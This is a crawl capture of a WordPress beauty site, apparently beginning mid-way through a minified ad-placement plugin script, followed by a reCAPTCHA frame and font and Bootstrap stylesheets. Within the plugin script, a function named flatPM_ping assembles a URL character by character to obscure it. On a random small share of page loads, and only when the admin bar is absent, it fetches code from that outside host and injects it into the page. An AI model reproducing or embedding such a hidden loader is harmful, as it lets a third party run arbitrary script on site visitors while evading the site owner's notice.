Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yi4JZ1sQehoHOYpCykyK1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769773432826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css
body_size: 2592
content:
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	src: url('Montserrat-Thin.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 100;
	src: url('Montserrat-ThinItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	src: url('Montserrat-ExtraLight.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 200;
	src: url('Montserrat-ExtraLightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 300;
	src: url('Montserrat-Light.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 300;
	src: url('Montserrat-LightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	src: url('Montserrat-Regular.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 400;
	src: url('Montserrat-Italic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	src: url('Montserrat-Medium.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 500;
	src: url('Montserrat-MediumItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 600;
	src: url('Montserrat-SemiBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 600;
	src: url('Montserrat-SemiBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	src: url('Montserrat-Bold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 700;
	src: url('Montserrat-BoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	src: url('Montserrat-ExtraBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 800;
	src: url('Montserrat-ExtraBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 900;
	src: url('Montserrat-Black.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 900;
	src: url('Montserrat-BlackItalic.ttf');
	font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css
body_size: 139447
content:
/*!
 * Bootstrap Grid v5.0.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:1rem;padding-left:1rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.333333%}.col-2{flex:0 0 auto;width:16.666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.333333%}.col-5{flex:0 0 auto;width:41.666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.333333%}.col-8{flex:0 0 auto;width:66.666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.333333%}.col-11{flex:0 0 auto;width:91.666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.333333%}.col-sm-2{flex:0 0 auto;width:16.666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.333333%}.col-sm-5{flex:0 0 auto;width:41.666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.333333%}.col-sm-8{flex:0 0 auto;width:66.666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.333333%}.col-sm-11{flex:0 0 auto;width:91.666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.333333%}.col-md-2{flex:0 0 auto;width:16.666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.333333%}.col-md-5{flex:0 0 auto;width:41.666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.333333%}.col-md-8{flex:0 0 auto;width:66.666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.333333%}.col-md-11{flex:0 0 auto;width:91.666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.333333%}.col-lg-2{flex:0 0 auto;width:16.666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.333333%}.col-lg-5{flex:0 0 auto;width:41.666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.333333%}.col-lg-8{flex:0 0 auto;width:66.666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.333333%}.col-lg-11{flex:0 0 auto;width:91.666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.333333%}.col-xl-2{flex:0 0 auto;width:16.666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.333333%}.col-xl-5{flex:0 0 auto;width:41.666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.333333%}.col-xl-8{flex:0 0 auto;width:66.666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.333333%}.col-xl-11{flex:0 0 auto;width:91.666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.333333%}.col-xxl-2{flex:0 0 auto;width:16.666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.333333%}.col-xxl-5{flex:0 0 auto;width:41.666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.333333%}.col-xxl-8{flex:0 0 auto;width:66.666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.333333%}.col-xxl-11{flex:0 0 auto;width:91.666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bot